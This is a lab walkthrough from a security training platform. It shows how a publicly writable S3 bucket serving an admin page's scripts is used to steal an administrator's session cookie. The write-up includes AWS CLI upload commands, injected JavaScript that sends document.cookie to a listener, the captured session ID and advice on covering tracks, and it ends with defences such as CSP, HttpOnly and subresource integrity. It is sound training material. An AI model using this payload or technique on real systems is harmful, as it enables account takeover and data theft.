8 minutes

Pwned Labs - Leverage Writable S3 Bucket to Steal Admin Cookie

Pwned Labs - Leverage Writable S3 Bucket to Steal Admin Cookie

Scenario

After gaining a foothold in the Huge Logistics AWS environment by compromising a user in a phishing attack, you found an ssh.txt on their desktop with the IP address, along with the credentials marco : hlpass99 . You have been tasked with getting deeper inside their on-premise and AWS network, and have permission to exploit any other users or interactive processes you may find!

Learning Outcomes

- Basic source code enumeration

- Familiarity with the AWS CLI

- Enumerating and assessing S3 bucket security

- Perform a session hijacking attack to steal and use an admin’s cookie

- Using Amazon Macie to identify public buckets (follow-up lab recommended)

- Understand the web server settings that could have mitigated this attack

Real World Context

Stealing and using cookies from privileged users is a serious and real-world security issue. This type of attack, often referred to as “session sidejacking” or “session hijacking,” involves an attacker obtaining a user’s session cookie, allowing them to impersonate that user on a web application. Administrative privileges in a web application context often allows for accessing sensitive information or other functionality that may be abusable. In terms of writable S3 buckets, various sources estimate that between 5% to 20% of all public S3 buckets are writable!

Entry Point

10.138.0.30

Attack

As we have an IP as an entry point and credentials, we will see if we are able to use these to gain a foothold. We have been able to successfully login and we run the command bash to give us a decent shell and then start basic enumeration. There is nothing in the home directory, we don’t have sudo permissions, but we do see that there is a web server running on the system

marco@ip-10-138-0-30:~$ ss -tulpn

Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process

udp UNCONN 0 0 127.0.0.53%lo:53 0.0.0.0:*

udp UNCONN 0 0 10.138.0.30%eth0:68 0.0.0.0:*

tcp LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*

tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*

tcp LISTEN 0 511 *:80 *:*

tcp LISTEN 0 128 [::]:22 [::]:*

We navigate to the /var/www/html directory and there are some files of interest, namely the Excel Spreadsheet and config.php, but we don’t have access to these at this point in time.

marco@ip-10-138-0-30:/var/www/html$ ls -la

total 60

drwxr-xr-x 3 www-data www-data 4096 Jul 17 01:41 .

drwxr-xr-x 3 root root 4096 Jan 3 2024 ..

-r--r----- 1 www-data www-data 12107 Jan 3 2024 8e685ca5924cbe9d3cd27efcd29d8763.xlsx

-rw-r--r-- 1 www-data www-data 4331 Jul 17 01:41 admin.php

drwxr-xr-x 2 www-data www-data 4096 Jul 17 01:41 assets

-rw-r----- 1 www-data www-data 110 Jan 3 2024 config.php

-rw-r--r-- 1 www-data www-data 19 Jan 3 2024 contact_me.php

-rw-r--r-- 1 www-data www-data 3464 Jul 17 01:41 home.php

-rw-r--r-- 1 www-data www-data 15409 Jul 17 01:41 index.php

We look inside home.php and we can see that there is an S3 bucket listed

[snip]

<head>

<meta charset="utf-8">

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<title>Admin Panel Log in</title>

<!-- Tell the browser to be responsive to screen width -->

<meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" name="viewport">

<!-- Bootstrap 3.3.6 -->

<link rel="stylesheet" href="https://frontend-web-assets-3bf50bf21342.s3.amazonaws.com/assets/bootstrap.min.css">

<!-- Font Awesome -->

<link rel="stylesheet" href="https://frontend-web-assets-3bf50bf21342.s3.amazonaws.com/assets/font-awesome.min.css">

<script src="https://frontend-web-assets-3bf50bf21342.s3.amazonaws.com/assets/bootstrap.min.js" ></script>

<script src="https://frontend-web-assets-3bf50bf21342.s3.amazonaws.com/assets/jquery-3.7.0.min.js" ></script>

<link href="https://frontend-web-assets-3bf50bf21342.s3.amazonaws.com/assets/font.css" rel="stylesheet">

<link href="https://frontend-web-assets-3bf50bf21342.s3.amazonaws.com/assets/default.css" rel="stylesheet">

</head>

[snip]

After fully enumerating the server, we will move our focus to the S3 bucket that we have found in home.php which when we browse to this takes us to Admin Panel login page which we try some common username:password combinations, but with no success.

We have been able to query the bucket which has been configured to allow public listing by issuing an unauthenticated request using the --no-sign-request parameter

❯ aws s3 ls s3://frontend-web-assets-3bf50bf21342 --recursive --no-sign-request

2024-07-17 09:40:51 6987 assets/1.jpg

2024-07-17 09:40:51 1219655 assets/11.jpg

2024-07-17 09:40:51 15337 assets/2.jpg

2024-07-17 09:40:51 54967 assets/2.png

2024-07-17 09:40:51 2553456 assets/22.jpg

2024-07-17 09:40:51 3213672 assets/33.jpg

2024-07-17 09:40:51 1808528 assets/55.jpg

2024-07-17 09:40:51 1536 assets/agency.js

2024-07-17 09:40:51 1092 assets/agency.min.js

2024-07-17 09:40:51 32403 assets/bootstrap-grid.css

2024-07-17 09:40:51 24162 assets/bootstrap-grid.min.css

2024-07-17 09:40:51 4964 assets/bootstrap-reboot.css

2024-07-17 09:40:51 4066 assets/bootstrap-reboot.min.css

2024-07-17 09:40:51 192909 assets/bootstrap.bundle.js

2024-07-17 09:40:51 69453 assets/bootstrap.bundle.min.js

2024-07-17 09:40:51 159202 assets/bootstrap.css

2024-07-17 09:40:51 111610 assets/bootstrap.js

2024-07-17 09:40:51 127343 assets/bootstrap.min.css

2024-07-17 09:40:51 50564 assets/bootstrap.min.js

2024-07-17 09:40:51 1219655 assets/chris-white-366004.jpg

2024-07-17 09:40:51 2807 assets/contact_me.js

2024-07-17 09:40:51 2252 assets/default.css

2024-07-17 09:40:51 27466 assets/font-awesome.min.css

2024-07-17 09:40:51 178 assets/font.css

2024-07-17 09:40:51 77160 assets/fontawesome-webfont.woff2

2024-07-17 09:40:51 433078 assets/header1.jpg

2024-07-17 09:40:51 36329 assets/itw.jpg

2024-07-17 09:40:51 37173 assets/jqBootstrapValidation.js

2024-07-17 09:40:51 87462 assets/jquery-3.7.0.min.js

2024-07-17 09:40:51 316940 assets/map-image.png

We will download these to our local machine using aws s3 cp s3://frontend-web-assets-3bf50bf21342 . --recursive --no-sign-request and then check Bucket and Object ACLs

❯ aws s3api get-bucket-acl --bucket frontend-web-assets-3bf50bf21342 --no-sign-request

An error occurred (AccessDenied) when calling the GetBucketAcl operation: Access Denied

❯ aws s3api get-object-acl --bucket frontend-web-assets-3bf50bf21342 --key assets/22.jpg --no-sign-request

An error occurred (AccessDenied) when calling the GetObjectAcl operation: Access Denied

As we were able to get the ACLs, we will revert to some old school methods and see if we are able to upload a file into the bucket and can see that we have full world-writable permissions.

❯ echo "This is a test" > test

❯ aws s3 cp test s3://frontend-web-assets-3bf50bf21342/assets/test --no-sign-request

upload: ./test to s3://frontend-web-assets-3bf50bf21342/assets/test

❯ aws s3 ls s3://frontend-web-assets-3bf50bf21342/assets/ --no-sign-request | grep test

2024-07-17 10:11:35 15 test

If we recall, there was an Admin Login page, so a reasonable assumption would be that we could modify one of the Javascript files that are in the admin.php page and then set up a listener on the server and wait for a cookie that we could steal to bypass the login page.

We will use the bootstrap.min.js file and we will modify by adding the following to the beginning of the file:

var xhr = new XMLHttpRequest();

xhr.open("GET", "http://localhost:8000/steal?cookie=" + document.cookie, true);

xhr.send();

The following is a breakdown of the command:

var xhr = new XMLHttpRequest();: This creates a new XMLHttpRequest object.xhr.open("GET", "http://localhost:8000/steal?cookie=" + document.cookie, true);: This initializes a GET request to the server that we have access to using Port 8000 as it doesn’t require administrative privileges to create this port, with the cookies appended to the URL.xhr.send();: This sends the request and the cookies are sent to us

On the target server we will setup a listener with the command nc -nlvp 8000 and then we will upload the modified file to the S3 bucket

❯ aws s3 cp bootstrap.min.js s3://frontend-web-assets-3bf50bf21342/assets/bootstrap.min.js --no-sign-request

upload: ./bootstrap.min.js to s3://frontend-web-assets-3bf50bf21342/assets/bootstrap.min.js



We immediately get a response in our listener which contains the cookie

marco@ip-10-138-0-30:~$ nc -nlvp 8000

Listening on 0.0.0.0 8000

Connection received on 127.0.0.1 41904

OPTIONS /?PHPSESSID=qkb03bui9ufqi4vgl6okn3t3ea HTTP/1.1

Host: localhost:8000

Connection: keep-alive

Accept: */*

Access-Control-Request-Method: GET

Access-Control-Request-Headers: accept

Origin: http://localhost

User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/120.0.6099.216 Safari/537.36

Sec-Fetch-Mode: cors

Sec-Fetch-Site: same-site

Sec-Fetch-Dest: empty

Referer: http://localhost/

Accept-Encoding: gzip, deflate, br



We then navigate to /home.php and we are presented with the following page



We click on Export as XLS and it downloads a file which contains the following information

To return the system to normal, we can just copy the original file back and overwrite the changes that we made and no one will be the wiser.

Defense

There are several things that could have been undertaken to make this more secure with the first not having a world-readable / world-writable Public S3 Buckets which could easily be detected using AWS Macie using the following syntax from the AWS CLI

aws macie2 describe-buckets --region <region> --criteria '{"publicAccess.effectivePermission":{"eq":["PUBLIC"]}}' --query 'buckets[*].{BucketName: bucketName, AllowsPublicReadAccess: publicAccess.permissionConfiguration.bucketLevelPermissions.bucketPolicy.allowsPublicReadAccess, AllowsPublicWriteAccess: publicAccess.permissionConfiguration.bucketLevelPermissions.bucketPolicy.allowsPublicWriteAccess}' --output table

The following are security configurations that could have been implemented on the web server

- Using HTTPS: We should always use HTTPS, not just HTTP. HTTPS ensures that the data between the client and server is encrypted, preventing man-in-the-middle attacks and eavesdropping. If HTTPS was in use, even if an attacker could tamper with the S3 content, they wouldn’t be able to easily capture the traffic (like cookies) without the relevant decryption keys.

- Implementing a Content Security Policy (CSP): It is recommended to implement a Content Security Policy header in your web application. A CSP can be used to block unauthorized XHR requests to domains other than the application’s origin, which in this scenario would have prevented the exfiltration of data to a malicious server.

- Using the SameSite Cookie Attribute: Use the

SameSiteattribute for cookies. We can set it toStrictorLaxto ensure that the cookie is only sent in requests coming from the same site, which reduces the risk from cross-site request forgery attacks. - Specifying an HttpOnly Attribute: We can use the

HttpOnlyattribute for cookies, which prevents the cookie from being accessed via JavaScript. This means that even if there’s malicious JavaScript injected, it can’t read the cookie value. - Enforcing Subresource Integrity Checks: A security feature that enables browsers to verify that resources (e.g., scripts or stylesheets) fetched from a third-party source have not been altered. By including a cryptographic hash in the resource’s HTML tag, the browser can compare the fetched file’s hash with the specified one, ensuring the integrity and authenticity of the resource. If the hashes don’t match, the browser will refuse to execute or apply the resource, thereby protecting against malicious modifications.